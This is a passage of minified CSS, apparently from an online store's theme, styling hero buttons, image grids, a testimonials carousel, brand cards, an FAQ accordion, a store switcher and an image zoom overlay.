.hero-buttons-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;-webkit-flex-wrap:nowrap;justify-content:center;-webkit-justify-content:center;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-direction:column;-webkit-flex-direction:column;row-gap:15px}}@media screen and (min-width: 768px){.image-dual-buttons .hero-buttons-wrapper{margin-top:2rem;margin-bottom:0}.image-dual-buttons .hero-buttons-wrapper .button-link:first-child+.button-link:last-child{margin-left:1rem}}.image-dual-buttons .hero-buttons-wrapper .button-link{display:inline-block}.image-dual-buttons .hero-buttons-wrapper .button-link .image-with-text-button{margin-top:0;border-radius:1.5rem;font-size:1.2rem;font-weight:500;text-transform:none}@media screen and (min-width: 768px){.image-dual-buttons .hero-buttons-wrapper .button-link .image-with-text-button{border-radius:3rem;padding:1.1rem 2.5rem;line-height:1.5rem}}@media screen and (min-width: 768px) and (max-width: 1024px){.image-dual-buttons .hero-buttons-wrapper .button-link .image-with-text-button{padding:.75rem 1.5rem;font-size:1rem}}.triple-images-wrapper{padding-bottom:3.5rem}.triple-images-with-text{margin-top:2rem;text-align:center}@media screen and (min-width: 768px){.triple-images-with-text{overflow:hidden}}.triple-images-with-text .triple-images-title{padding:1rem 1rem 3rem}.triple-images-with-text .triple-images-title .image-with-text-heading{font-size:1.5rem;line-height:2rem;margin:0}@media screen and (min-width: 768px){.triple-images-with-text .triple-images-title .image-with-text-heading{font-size:2rem;line-height:2.8rem}}.triple-images-with-text .images-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:space-between;-webkit-justify-content:space-between;padding:0 1.5rem}@media screen and (min-width: 1025px){.triple-images-with-text .images-wrapper{padding:0 .5rem}}@media screen and (min-width: 768px) and (max-width: 1024px){.triple-images-with-text .images-wrapper{overflow-x:auto;white-space:nowrap;flex-direction:column;-webkit-flex-direction:column}}.triple-images-with-text .images-wrapper .single-image-wrap{height:100%;background-size:cover!important;background-position:center!important;background-repeat:no-repeat!important;border-radius:10px;width:100%;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media screen and (max-width: 767px){.triple-images-with-text .images-wrapper .single-image-wrap{position:-webkit-sticky;position:sticky;top:0}}@media screen and (min-width: 768px){.triple-images-with-text .images-wrapper .single-image-wrap{position:relative;width:calc((100% / 3) - 5px);top:auto;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-moz-transform:perspective(1000px);-o-transform:perspective(1000px);-ms-transform:perspective(1000px);-webkit-transform:perspective(1000px);transform:perspective(1000px)}.triple-images-with-text .images-wrapper .single-image-wrap.has-text-content{padding:0 1rem}}@media screen and (min-width: 768px) and (max-width: 1024px){.triple-images-with-text .images-wrapper .single-image-wrap{display:-webkit-inline-box;display:-moz-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem;width:calc((100% / 1.5) - .667rem);white-space:normal}.triple-images-with-text .images-wrapper .single-image-wrap:last-child{margin-right:0}}.triple-images-with-text .images-wrapper .single-image-wrap:hover{box-shadow:0 0 9px 2px #d6d6d6}.triple-images-with-text .images-wrapper .single-image-wrap:hover .single-image-button>span{border-color:#000!important}.triple-images-with-text .images-wrapper .single-image-wrap:hover .single-image-button>.arrow.next{border-color:#000;margin-left:3px}.triple-images-with-text .images-wrapper .single-image-wrap.has-text-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;justify-content:center;-webkit-justify-content:center}@media screen and (max-width: 767px){.triple-images-with-text .images-wrapper .single-image-wrap.has-text-content{padding:1rem}}.triple-images-with-text .images-wrapper .single-image-wrap.has-text-content .single-image-button-wrapper{display:block;width:100%}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-content-inner{-moz-transform:translateZ(20px);-o-transform:translateZ(20px);-ms-transform:translateZ(20px);-webkit-transform:translateZ(20px);transform:translateZ(20px)}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .reveal-content p{margin:0}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .single-image-heading{margin-bottom:1rem}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .single-image-heading,.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .single-image-heading *{font-size:2.25rem;line-height:3.2rem}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .single-image-subheading{margin-bottom:1rem}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .single-image-subheading,.triple-images-with-text .images-wrapper .single-image-wrap .single-image-text-content .single-image-subheading *{font-size:1.2rem;line-height:2.2rem}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-button-wrapper{display:inline-block}.triple-images-with-text .images-wrapper .single-image-wrap .single-image-button-wrapper:not(.button-for-text-content){background:#fff;position:absolute;border-top-left-radius:9px;border-bottom-right-radius:9px;top:0;left:0;padding:1.25rem 2rem}@media screen and (min-width: 768px) and (max-width: 1024px){.triple-images-with-text .images-wrapper .single-image-wrap .single-image-button-wrapper:not(.button-for-text-content){padding:1rem}}@media screen and (min-width: 768px) and (max-width: 1024px){.triple-images-with-text .images-wrapper .single-image-wrap .single-image-button-wrapper{width:max-content}}.single-image-button{display:inline-block;text-decoration:none}.single-image-button.alt-img-with-text--button{padding-left:0!important;padding-right:0!important}.single-image-button.alt-img-with-text--button:hover span{border-color:#000!important}.single-image-button.alt-img-with-text--button:hover .arrow.next{border-color:#000;margin-left:3px}.single-image-button>span{display:inline-block;color:#000;font-size:1.1rem;line-height:1.5rem;font-weight:500;border-bottom:3px solid #ec990f;text-transform:none}.single-image-button .arrow{display:inline-block;width:10px;height:10px;background:transparent;text-indent:-9999px;border:none;border-top:3px solid #ec990f;border-left:3px solid #ec990f;text-decoration:none;color:transparent;vertical-align:sub;margin-left:5px;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.single-image-button .arrow:before{content:"";display:block;height:200%;width:200%;margin-left:-50%;margin-top:-50%;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.single-image-button .arrow.next{-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.image-with-text-and-icons{overflow:hidden}.image-with-text-and-icons .alt-img-with-text--container{margin:0;overflow:hidden}@media screen and (max-width: 767px){.image-with-text-and-icons .alt-img-with-text--container{padding:0!important}}@media screen and (min-width: 1200px){.image-with-text-and-icons .alt-img-with-text--container{margin:0 7rem}}@media screen and (max-width: 767px){.image-with-text-and-icons .alt-img-with-text--container .alt-img-with-text--text{text-align:left}}.image-with-text-and-icons .alt-img-with-text--container .home-section--title{font-size:1.5rem;line-height:2rem;margin:0}@media screen and (min-width: 768px){.image-with-text-and-icons .alt-img-with-text--container .home-section--title{font-size:2rem;line-height:2.8rem}}.image-with-text-and-icons .alt-img-with-text--container .icons-with-text-wrapper{margin-top:2rem;text-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:flex-start;-webkit-flex-align:flex-start;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;justify-content:space-between;-webkit-justify-content:space-between}.image-with-text-and-icons .alt-img-with-text--container .icons-with-text-wrapper .icon-wrapper{display:inline-block;width:22%}.image-with-text-and-icons .alt-img-with-text--container .icons-with-text-wrapper .icon-wrapper img{width:100%;max-width:45px;height:100%;max-height:45px}.image-with-text-and-icons .alt-img-with-text--container .icons-with-text-wrapper .icon-wrapper .icon-text-wrapper{line-height:1.5rem}.dual-image-grid{padding:1.25rem 0;overflow:hidden;margin-top:3rem}.dual-image-grid .dual-images-heading{text-align:center;padding:0 1rem;margin-bottom:1.5rem}.dual-image-grid .dual-images-heading .heading{font-size:1.5rem;line-height:2rem;margin:0}@media screen and (min-width: 768px){.dual-image-grid .dual-images-heading .heading{font-size:2rem;line-height:2.8rem}}.dual-image-grid .dual-images-heading .subheading{font-size:1.1rem;line-height:1.5rem}.dual-image-grid .single-card-wrapper{margin:0 auto;width:100%;padding:0 1.5rem}@media screen and (min-width: 768px) and (max-width: 1024px){.dual-image-grid .single-card-wrapper{width:calc(100% - 3rem);margin:0 1.5rem;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between;-webkit-box-align:flex-start;-webkit-flex-align:flex-start;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}}@media screen and (min-width: 1025px){.dual-image-grid .single-card-wrapper{width:87.5%;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}}.dual-image-grid .single-card-wrapper .single-card-inner{display:inline-block;width:100%;margin-bottom:1.5rem}@media screen and (min-width: 768px) and (max-width: 1024px){.dual-image-grid .single-card-wrapper .single-card-inner{width:49%;height:100%;margin-left:0;margin-right:0}}@media screen and (min-width: 1025px){.dual-image-grid .single-card-wrapper .single-card-inner{width:calc(50% - .75rem)}.dual-image-grid .single-card-wrapper .single-card-inner:nth-child(odd){margin-right:1.5rem}}.dual-image-grid .single-card-wrapper .single-card-inner.image-position-right .single-card-main .single-card-right-col{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.dual-image-grid .single-card-wrapper .single-card-inner.image-position-right .single-card-main .single-card-left-col{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media screen and (max-width: 1024px){.dual-image-grid .single-card-wrapper .single-card-inner.image-position-right .single-card-main .single-card-right-col .icon-wrapper{margin-top:0}}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-main{border:1px solid #ddd;width:100%;display:-webkit-inline-box;display:-moz-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;justify-content:space-between;-webkit-justify-content:space-between;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-moz-transform:perspective(1000px);-o-transform:perspective(1000px);-ms-transform:perspective(1000px);-webkit-transform:perspective(1000px);transform:perspective(1000px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;border-radius:10px;overflow:hidden}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-main:hover{box-shadow:0 0 9px 2px #d6d6d6}@media screen and (min-width: 1025px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-main{border-radius:2rem}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-main:nth-child(odd){border-top-left-radius:0;border-bottom-right-radius:0}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-main:nth-child(2n){border-top-right-radius:0;border-bottom-left-radius:0}}@media screen and (min-width: 768px) and (max-width: 1024px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-main{height:100%}}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-left-col,.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col{display:-webkit-inline-box;display:-moz-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-moz-transform:translateZ(20px);-o-transform:translateZ(20px);-ms-transform:translateZ(20px);-webkit-transform:translateZ(20px);transform:translateZ(20px);width:100%}@media screen and (min-width: 1025px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-left-col,.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col{width:50%}}@media screen and (min-width: 768px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-left-col{position:relative;z-index:1;max-height:330px}}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-left-col img{width:100%;object-fit:cover;-o-object-fit:cover;object-position:center;-o-object-position:center}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col{flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;padding:2rem 1.5rem}@media screen and (min-width: 1025px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col{padding:0 1vw}}@media screen and (min-width: 768px) and (max-width: 1024px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col{padding-block:1.5rem}}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col.card-content-alignment-left{justify-content:flex-start;-webkit-justify-content:flex-start;text-align:left}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col.card-content-alignment-right{justify-content:flex-end;-webkit-justify-content:flex-end;text-align:right}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col.card-content-alignment-center{justify-content:center;-webkit-justify-content:center;text-align:center}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col>div,.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col>a{display:block;width:100%}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .icon-wrapper{margin-bottom:1.75rem}@media screen and (max-width: 767px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .icon-wrapper{margin-top:-3.25rem}}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .icon-wrapper img{max-width:45px}@media screen and (min-width: 768px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .icon-wrapper img{max-width:40px}}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .icon-wrapper .icon-text-wrapper{margin:.5rem 0 0}.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .single-card-text-content{font-size:18px;line-height:1.5rem;margin-bottom:1.75rem}@media screen and (min-width: 768px) and (max-width: 1024px){.dual-image-grid .single-card-wrapper .single-card-inner .single-card-right-col .single-card-text-content{min-height:72px}}.link-style-button{text-decoration:none;color:#000;font-size:1.1rem;line-height:1.5rem;font-weight:500;border-bottom:3px solid #ec990f;text-transform:none;padding-top:3px;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.link-style-button:hover{border-color:#000!important}.testimonials-wrapper{position:relative;padding:0 0 4rem;overflow:hidden}.testimonials-wrapper .testimonials-background{position:absolute;bottom:0;left:0;z-index:-1;width:100%}.testimonials-wrapper .testimonials-background svg{width:380vw}@media screen and (min-width: 768px){.testimonials-wrapper .testimonials-background svg{width:100%}}.testimonials-wrapper .testimonials-background svg path{-moz-transform:translate3d(0,-10%,0);-o-transform:translate3d(0,-10%,0);-ms-transform:translate3d(0,-10%,0);-webkit-transform:translate3d(0,-10%,0);transform:translate3d(0,-10%,0);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.testimonials-wrapper .testimonials-background svg path.wave-1{-webkit-animation-delay:0;-webkit-animation-duration:5s;-webkit-animation-name:"run";-webkit-animation-fill-mode:fowards;-webkit-animation-direction:forward;-moz-animation-delay:0;-moz-animation-duration:5s;-moz-animation-name:"run";-moz-animation-fill-mode:fowards;-moz-animation-direction:forward;animation-delay:0;animation-duration:5s;animation-name:run;animation-fill-mode:fowards;animation-direction:forward}.testimonials-wrapper .testimonials-background svg path.wave-2{-webkit-animation-delay:.35s;-webkit-animation-duration:5s;-webkit-animation-name:"run";-webkit-animation-fill-mode:fowards;-webkit-animation-direction:forward;-moz-animation-delay:.35s;-moz-animation-duration:5s;-moz-animation-name:"run";-moz-animation-fill-mode:fowards;-moz-animation-direction:forward;animation-delay:.35s;animation-duration:5s;animation-name:run;animation-fill-mode:fowards;animation-direction:forward}.testimonials-wrapper .testimonials-background svg path.wave-3{-webkit-animation-delay:.85s;-webkit-animation-duration:5s;-webkit-animation-name:"run";-webkit-animation-fill-mode:fowards;-webkit-animation-direction:forward;-moz-animation-delay:.85s;-moz-animation-duration:5s;-moz-animation-name:"run";-moz-animation-fill-mode:fowards;-moz-animation-direction:forward;animation-delay:.85s;animation-duration:5s;animation-name:run;animation-fill-mode:fowards;animation-direction:forward}.testimonials-wrapper .testimonials-background svg path.wave-4{-webkit-animation-delay:1.2s;-webkit-animation-duration:5s;-webkit-animation-name:"run";-webkit-animation-fill-mode:fowards;-webkit-animation-direction:forward;-moz-animation-delay:1.2s;-moz-animation-duration:5s;-moz-animation-name:"run";-moz-animation-fill-mode:fowards;-moz-animation-direction:forward;animation-delay:1.2s;animation-duration:5s;animation-name:run;animation-fill-mode:fowards;animation-direction:forward}.testimonials-wrapper .testimonial-header{padding:2rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:1.5rem}@media screen and (min-width: 768px){.testimonials-wrapper .testimonial-header{margin-bottom:3rem}}.testimonials-wrapper .testimonial-header.text-left-side{justify-content:space-between;-webkit-justify-content:space-between}.testimonials-wrapper .testimonial-header:not(.text-left-side){justify-content:center;-webkit-justify-content:center}.testimonials-wrapper .testimonial-header .testimonial-heading{font-size:1.5rem;line-height:2rem;margin:0}@media screen and (min-width: 768px){.testimonials-wrapper .testimonial-header .testimonial-heading{font-size:2rem;line-height:2.8rem}}@media screen and (max-width: 767px){.testimonials-wrapper .testimonial-header .reviews-page-link{margin-top:1rem}}.testimonials-wrapper .testimonial-body{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:space-between;-webkit-justify-content:space-between;margin:0 auto;width:75%}@media screen and (min-width: 768px){.testimonials-wrapper .testimonial-body{width:80%}}.testimonials-wrapper .testimonial-body .splide__list{width:100%}.testimonials-wrapper .testimonial-body .splide__arrow{width:50px;height:50px;background:#dbdbdbd9}.testimonials-wrapper .testimonial-body .splide__arrow--prev{left:-60px}.testimonials-wrapper .testimonial-body .splide__arrow--next{right:-60px}@media screen and (max-width: 767px){.testimonials-wrapper .testimonial-body .splide__pagination{bottom:-2.25rem}}.testimonials-wrapper .testimonial-body .testimonial-card-wrapper{display:inline-block;text-align:center;background:#f5fcff80;backdrop-filter:blur(2px);-webkit-backdrop-filter:blur(2px);border-radius:3rem;border:1px solid rgba(255,255,255,.18);overflow:hidden;padding-bottom:1.5rem;width:100%}@media screen and (max-width: 767px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper{padding-bottom:.5rem}}@media screen and (min-width: 768px) and (max-width: 1024px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper{width:calc(50% - 30px)}}@media screen and (min-width: 1025px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper{width:calc((100% / 3) - 30px)}}.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonials-stars svg{width:16px;height:16px}.testimonials-wrapper .testimonial-body .testimonial-card-wrapper img{width:44%;border-radius:50%;margin-top:-22%;box-shadow:0 0 0 10px #eff5f159}@media screen and (max-width: 767px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper img{width:38%;margin-top:-19%}}.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonial-content{padding:2rem 1.5rem 6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:center;-webkit-justify-content:center;background-color:#eff5f199;margin-bottom:15px}@media screen and (min-width: 1025px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonial-content{margin-bottom:30px}}.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonial-content,.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonial-content *{line-height:1.25rem}@media screen and (max-width: 767px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonial-content,.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonial-content *{font-size:.875rem;padding:1rem 1.5rem 4rem}}@media screen and (max-width: 767px){.testimonials-wrapper .testimonial-body .testimonial-card-wrapper .testimonials-name{font-size:1rem}}.about-us-wrapper{overflow:hidden;margin:4rem 0 2rem}.about-us-wrapper .about-us-inner{margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:space-between;-webkit-justify-content:space-between;width:calc(100% - 3rem)}@media screen and (min-width: 1025px){.about-us-wrapper .about-us-inner{width:80%}}.about-us-wrapper .about-us-inner .about-left-col{display:inherit;width:35%}@media screen and (max-width: 1024px){.about-us-wrapper .about-us-inner .about-left-col{width:100%}}.about-us-wrapper .about-us-inner .about-left-col img{width:100%}.about-us-wrapper .about-us-inner .about-right-col{padding:1.5rem 2.5rem;width:65%}@media screen and (max-width: 1024px){.about-us-wrapper .about-us-inner .about-right-col{width:100%;padding-block:2.5rem}}@media screen and (max-width: 767px){.about-us-wrapper .about-us-inner .about-right-col{padding-inline:1.5rem}}.about-us-wrapper .about-us-inner .about-right-col .about-title{font-size:1.5rem;line-height:2rem;margin:0 0 1.5rem}@media screen and (min-width: 768px){.about-us-wrapper .about-us-inner .about-right-col .about-title{font-size:2rem;line-height:2.8rem}}.about-us-wrapper .about-us-inner .about-right-col .about-desc{margin-bottom:1.5rem}.about-us-wrapper .about-us-inner .about-right-col .about-desc,.about-us-wrapper .about-us-inner .about-right-col .about-desc *{font-weight:500;line-height:1.75rem;font-style:italic}@media screen and (min-width: 1025px){.our-brands .our-brands-container{max-width:1060px;margin:0 auto;padding-left:30px;padding-right:30px}}@media screen and (min-width: 768px) and (max-width: 1024px){.our-brands .our-brands-container{padding-left:1.64063rem;padding-right:0}}@media screen and (max-width: 767px){.our-brands .our-brands-container{padding-left:15px;padding-right:0}}@media screen and (min-width: 1025px){.our-brands .our-brands-cards-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:flex-start;-webkit-justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;gap:20px}}@media screen and (max-width: 1024px){.our-brands .our-brands-cards-container{white-space:nowrap;overflow-x:auto;scroll-snap-type:x mandatory;scroll-padding:50%}.our-brands .our-brands-cards-container::-webkit-scrollbar{display:none}}.our-brands .our-brands-cards-container .our-brands-card{white-space:normal;height:100%;width:70%}@media screen and (max-width: 1024px){.our-brands .our-brands-cards-container .our-brands-card{display:inline-block;vertical-align:top}.our-brands .our-brands-cards-container .our-brands-card:not(:last-child){margin-right:15px}}@media screen and (max-width: 767px){.our-brands .our-brands-cards-container .our-brands-card:last-child{margin-right:15px}}@media screen and (min-width: 768px) and (max-width: 1024px){.our-brands .our-brands-cards-container .our-brands-card{width:40%}.our-brands .our-brands-cards-container .our-brands-card:last-child{margin-right:1.64063rem}}@media screen and (min-width: 1025px){.our-brands .our-brands-cards-container .our-brands-card{width:calc(25% - 15px)}}.our-brands .our-brands-cards-container .our-brands-card .our-brands-image img{width:100%;max-width:100%}.our-brands .our-brands-cards-container .our-brands-card .our-brands-title{text-shadow:0 0 #000}.our-brands .our-brands-cards-container .our-brands-card .our-brands-description strong{font-weight:700;font-size:17px}.our-brands .our-brands-cards-container .our-brands-card .our-brands-url{display:block;margin:30px 0;color:#494949;-moz-transition:.3s color ease-in-out;-o-transition:.3s color ease-in-out;-ms-transition:.3s color ease-in-out;-webkit-transition:.3s color ease-in-out;transition:.3s color ease-in-out}@media screen and (min-width: 1025px){.our-brands .our-brands-cards-container .our-brands-card .our-brands-url:hover,.our-brands .our-brands-cards-container .our-brands-card .our-brands-url:focus{color:#000}}@media screen and (max-width: 1024px){.faq-wrapper{margin-bottom:2rem}}.faq-wrapper .faq-header{margin-bottom:2rem}.faq-wrapper .faq-header .section-header,.faq-wrapper .faq-header .page-main-content{margin-inline:auto;width:92%}@media screen and (min-width: 1025px){.faq-wrapper .faq-header .section-header,.faq-wrapper .faq-header .page-main-content{width:60%}}.faq-wrapper .faq-header .section-header{text-align:center}.faq-wrapper .faq-header .section-header .section-header-title{font-weight:700}.faq-wrapper .page-inner-content{margin-inline:auto;width:92%}@media screen and (min-width: 1025px){.faq-wrapper .page-inner-content{width:60%}}.faq-wrapper .page-inner-content .faq-title{font-weight:700;font-size:1.25rem;margin-bottom:.5rem}.faq-wrapper .page-inner-content .faq-collapsible-content{margin-bottom:12px}.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question{position:relative;margin:0;padding:1rem 3rem 1rem 1rem;cursor:pointer;font-weight:700}@media screen and (max-width: 767px){.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question{font-size:1rem}}.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question .plus-minus-toggle{height:15px;width:15px;position:absolute;right:calc(1.5rem - 7.5px);top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question .plus-minus-toggle:before,.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question .plus-minus-toggle:after{background:#000;content:"";height:2px;left:0;position:absolute;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:15px;-moz-transition:transform .5s ease;-o-transition:transform .5s ease;-ms-transition:transform .5s ease;-webkit-transition:transform .5s ease;transition:transform .5s ease}.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question .plus-minus-toggle:after{transform-origin:center}.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question .plus-minus-toggle.collapsed:after{-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.faq-wrapper .page-inner-content .faq-collapsible-content .faq-question .plus-minus-toggle.collapsed:before{-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.faq-wrapper .page-inner-content .faq-collapsible-content .collapsible-content__inner--faq{display:none;padding:1rem}.faq-wrapper .page-inner-content .faq-collapsible-content .collapsible-content__inner--faq a{text-decoration:underline;-moz-transition:.2s color ease-in-out;-o-transition:.2s color ease-in-out;-ms-transition:.2s color ease-in-out;-webkit-transition:.2s color ease-in-out;transition:.2s color ease-in-out;color:#0038c1}.faq-wrapper .page-inner-content .faq-collapsible-content .collapsible-content__inner--faq a:hover{color:#2665ff}.intro-text-section{overflow:hidden}.intro-text-section .rich-text-content,.intro-text-section .rich-text-content *{font-weight:500}@media screen and (min-width: 768px){.topbar-site-switcher-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:flex-start;-webkit-justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding-left:40px;padding-right:40px}}@media screen and (max-width: 767px){.topbar-site-switcher-container{white-space:nowrap;overflow:auto;display:block}}.topbar-site-switcher-container .switcher-single-store{display:inline-block;width:100%;max-width:25%;height:40px;padding:5px}@media screen and (min-width: 768px){.topbar-site-switcher-container .switcher-single-store{width:140px;max-width:140px;height:46px;padding:10px}}.topbar-site-switcher-container .switcher-single-store.current-store{position:relative}@media screen and (min-width: 768px){.topbar-site-switcher-container .switcher-single-store.current-store:after{content:"";position:absolute;bottom:-8px;left:50%;-moz-transform:translate(-50%,0) rotate(45deg);-o-transform:translate(-50%,0) rotate(45deg);-ms-transform:translate(-50%,0) rotate(45deg);-webkit-transform:translate(-50%,0) rotate(45deg);transform:translate(-50%) rotate(45deg);display:block;width:20px;height:20px;z-index:9}}.topbar-site-switcher-container .switcher-single-store.current-store .switcher-image{position:relative;z-index:10}.topbar-site-switcher-container .switcher-single-store .switcher-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;max-height:100%}.product-image-zoom-wrapper{cursor:default;position:fixed;z-index:1001;top:0;left:0;width:100%;height:100%;background:#0009;-moz-transition:.2s all ease-out;-o-transition:.2s all ease-out;-ms-transition:.2s all ease-out;-webkit-transition:.2s all ease-out;transition:.2s all 